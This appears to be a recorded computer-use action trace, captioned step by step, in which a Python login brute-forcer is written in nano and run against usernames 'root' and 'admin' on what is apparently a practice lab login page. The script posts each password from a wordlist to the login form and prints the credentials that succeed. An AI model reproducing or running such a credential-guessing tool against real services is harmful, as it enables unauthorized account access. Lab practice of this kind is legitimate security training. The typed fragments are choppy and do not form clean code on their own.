
- Define the function header def bruteforce(username,url): in bruteforcer.py
type("def")

type("bruteforce")

type("(")

type("username,url")

type(":")

- Add the loop line for password in passwords: under the function
type("for password")

type("in")

type("passwordlist.txt")

- Clear the terminal and reopen bruteforcer.py in nano
key("Return")

type("b")

- Add password = password.strip() inside the loop
type("password = passwor")

type(".strip()")

key("Enter")

- Add print("[!!] Trying To Bruteforce With Password: " + password) in the loop
type("print")

type("(\"))")

type("[!")

type("sword")

type(":")

type("+ passw")

type("ord")

- Add data_dictionary = {} below the print line
type("data_d")

type("ict")

type("ionary")

type("=")

type("{}")

mouse_move(1024, 220)

mouse_move(398, 204)

- Place the VM beside the login page and add the "username":username pair to data_dictionary
left_click(374, 708)

left_click_drag(680, 146, 220, 146)

type("username")

double_click(304, 368)

type(":")

type(",")

- Add the "password":password and "Login":"submit" pairs, then maximize the VM window
type("\"password")

type(":")

type("password")

type(",\"Login\":\"}")

type("u")

left_click(548, 104)

- Add response = requests.post(url, data=data_dictionary) inside the loop
key("Enter")

type("response =")

type("requests")

type(".post")

type("()")

type("(")

type("url")

type(",")

type("data=")

type("data_dictionary")

mouse_move(464, 296)

left_click(112, 708)

left_click(432, 228)

- Add the check if "Login failed" in response.content: after the request
type("if")

type("\"Log")

type("in failed\"")

type("in")

type("response.cont")

type("ent:")

left_click(400, 296)

double_click(360, 296)

mouse_move(590, 218)

- Pass on failure, else print "[+] Username: --> " + username
type("pass")

type("else:")

type("print(\"")

type("[+]")

type("Username: -")

type(">")

type("\" + username")

- Print "[+] Password: --> " + password and call exit() when found
type("print(\"[+")

type("Passwo")

type("rd: --> \" +")

type("password)")

type("exit")

type("()")

- Save bruteforcer.py and leave nano back to the shell
key("ctrl+o")

key("Enter")

key("ctrl+x")

- Make bruteforcer.py executable, run it with root then admin, and clear the terminal
type("chmod +x bruteforcer.py")

type("./bruteforcer.py")

type("root")

mouse_move(680, 260)

type("clear")

- Exit nano, remove the trailing blank line from passwordlist.txt and save it
key("ctrl+x")

type("nano passwordlist.txt")

key("ctrl+o")

- Run the brute-forcer against username root, then reopen bruteforcer.py in nano
type("root")

type("nano")

- Append print("[!!] Password Is Not In This List!") at the end of bruteforcer.py and save it
type("prin")

type("t(")

type("\"]")

type("Password Is Not In")

type("This List!")

key("ctrl+o")

mouse_move(428, 272)

mouse_move(372, 224)

mouse_move(468, 256)
